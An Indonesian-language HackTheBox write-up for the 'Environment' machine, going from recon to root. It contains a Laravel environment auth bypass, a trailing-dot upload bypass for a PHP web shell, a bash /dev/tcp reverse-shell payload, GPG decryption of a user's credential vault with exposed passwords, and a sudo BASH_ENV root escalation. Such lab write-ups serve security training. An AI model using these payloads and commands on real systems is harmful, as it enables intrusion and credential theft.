Halo semuanya! Kembali lagi bersama saya untuk membahas writeup dari machine Environment di HackTheBox. Mari kita mulai dengan proses penetration testing dari awal hingga mendapatkan root access.
1. Reconnaissance dan Scanning
Langkah pertama yang selalu kita lakukan adalah melakukan scanning dengan Nmap untuk mengetahui service yang berjalan pada target.
└─# nmap environment.htb -sV -A -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-15 23:11 EDT
Nmap scan report for environment.htb (10.10.11.67)
Host is up (0.021s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)
| ssh-hostkey:
| 256 5c:02:33:95:ef:44:e2:80:cd:3a:96:02:23:f1:92:64 (ECDSA)
|_ 256 1f:3d:c2:19:55:28:a1:77:59:51:48:10:c4:4b:74:ab (ED25519)
80/tcp open http nginx 1.22.1
|_http-server-header: nginx/1.22.1
|_http-title: Save the Environment | environment.htb
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 20.09 ms 10.10.14.1
2 20.21 ms environment.htb (10.10.11.67)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.03 seconds
2. Directory Enumeration
Selanjutnya, kita lakukan directory enumeration menggunakan dirsearch untuk menemukan endpoint yang menarik.
└─# dirsearch -u http://environment.htb
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_environment.htb/_25-05-15_23-13-15.txt
Target: http://environment.htb/
[23:13:15] Starting:
[23:13:17] 403 - 555B - /%2e%2e;/test
[23:13:22] 403 - 555B - /admin/.config
[23:13:31] 403 - 555B - /admrev/.ftppass
[23:13:31] 403 - 555B - /admpar/.ftppass
[23:13:38] 403 - 555B - /bitrix/.settings.bak
[23:13:38] 403 - 555B - /bitrix/.settings
[23:13:38] 403 - 555B - /bitrix/.settings.php.bak
[23:13:39] 301 - 169B - /build -> http://environment.htb/build/
[23:13:39] 403 - 555B - /build/
[23:13:53] 403 - 555B - /ext/.deps
[23:13:54] 200 - 0B - /favicon.ico
[23:14:00] 200 - 2KB - /index.php/login/
[23:14:04] 403 - 555B - /lib/flex/uploader/.project
[23:14:04] 403 - 555B - /lib/flex/uploader/.actionScriptProperties
[23:14:04] 403 - 555B - /lib/flex/uploader/.settings
[23:14:04] 403 - 555B - /lib/flex/varien/.project
[23:14:04] 403 - 555B - /lib/flex/varien/.flexLibProperties
[23:14:04] 403 - 555B - /lib/flex/varien/.settings
[23:14:04] 403 - 555B - /lib/flex/varien/.actionScriptProperties
[23:14:04] 403 - 555B - /lib/flex/uploader/.flexProperties
[23:14:05] 200 - 2KB - /login
[23:14:05] 200 - 2KB - /login/
[23:14:06] 302 - 358B - /logout -> http://environment.htb/login
[23:14:06] 302 - 358B - /logout/ -> http://environment.htb/login
[23:14:07] 403 - 555B - /mailer/.env
[23:14:23] 403 - 555B - /resources/.arch-internal-preview.css
[23:14:23] 403 - 555B - /resources/sass/.sass-cache/
[23:14:24] 200 - 24B - /robots.txt
[23:14:30] 403 - 555B - /storage/
[23:14:30] 301 - 169B - /storage -> http://environment.htb/storage/
[23:14:35] 403 - 555B - /twitter/.env
[23:14:36] 405 - 245KB - /upload
[23:14:37] 405 - 245KB - /upload/
[23:14:37] 403 - 555B - /vendor/
Task Completed 3. Analisis Login dan Laravel Debug
Saat mencoba mengakses halaman login, kita menemukan behavior yang menarik. Ketika menghapus parameter remember=false dari request login, aplikasi menampilkan error Laravel yang mengungkap informasi penting.


kita perhatikan logic ini
if($remember == 'False') {
$keep_loggedin = False;
} elseif ($remember == 'True') {
$keep_loggedin = True;
}disini kita masukan random value di parameter remember

disini kita akan dapatkan
if(App::environment() == "preprod") { //QOL: login directly as me in dev/local/preprod envs
$request->session()->regenerate();
$request->session()->put('user_id', 1);
return redirect('/management/dashboard');
}Code ini mengungkap bahwa:
– User akan otomatis login sebagai user_id=1
– Aplikasi berjalan di environment “preprod”
– Terdapat bypass autentikasi untuk environment development
4. Exploiting Laravel Environment Variable
Dengan memanfaatkan vulnerability pada environment variable Laravel, kita dapat bypass autentikasi. Exploit serupa tercatat di:
CVE-2024-52301 Vulnerability Database

kita akan langsung masuk ke dashboard

disini kita masuk ke bagian profile, dan kita bisa dapatkan bahwa terdapat file upload. Disaat mencoba untuk mengupload file, resultnya berhasil

namun ketika dibuka itu hanya akan mendownload filenya

disini kita bisa bypass dengan menambahkan dot ( . ) pada akhir dari extension
Content-Disposition: form-data; name="upload"; filename="shell.php."dan ketika kita akses cmdnya sudah dapat digunakan

6. Reverse Shell
Untuk mendapatkan shell yang lebih stabil, kita gunakan payload reverse shell:
system('bash%20-c%20"bash%20-i%20>%26%20/dev/tcp/10.10.14.23/1337%200>%261"');
7. Privilege Escalation – User Hish
Setelah mendapatkan shell sebagai www-data, kita menemukan backup GPG milik user hish.
- Copy backup GPG ke temporary directory
bashcp -r /home/hish/.gnupg /tmp/tuanhades
chmod -R 700 /tmp/tuanhades
- Decrypt backup file
bashgpg --homedir /tmp/tuanhades --list-secret-keys
gpg --homedir /tmp/tuanhades --output /tmp/message.txt --decrypt /home/hish/backup/keyvault.gpg
- Credentials yang ditemukan:
PAYPAL.COM -> Ihaves0meMon……..
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunn………….
8. Lateral Movement ke User Hish
Menggunakan password yang ditemukan, kita berhasil login sebagai user hish:
bashsu hish
# Password: marineSPm@ster!!
9. Privilege Escalation – Root
Checking sudo privileges untuk user hish:
echo "marineSPm@ster!!" | sudo -S -lHasil:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+="ENV BASH_ENV", use_pty
User hish may run the following commands on environment:
(ALL) /usr/bin/systeminfoYang menarik adalah environment variables ENV BASH_ENV masih di-preserve (env_keep+="ENV BASH_ENV").
Exploitation:
cd /home/hish
echo 'bash -p' > exp.sh
chmod +x exp.sh
sudo BASH_ENV=./exp.sh /usr/bin/systeminfoDengan memanfaatkan BASH_ENV, kita berhasil mendapatkan root shell dan mengakses flag root.
- id
uid=0(root) gid=0(root) groups=0(root)
- cat /root/root.txt
e35ab1bc200ee..............